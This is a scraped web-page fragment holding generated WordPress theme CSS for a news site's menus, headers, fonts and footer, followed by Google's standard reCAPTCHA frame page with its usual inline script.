    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LovZysZ-ApCkzcpp_4RAVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384491881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>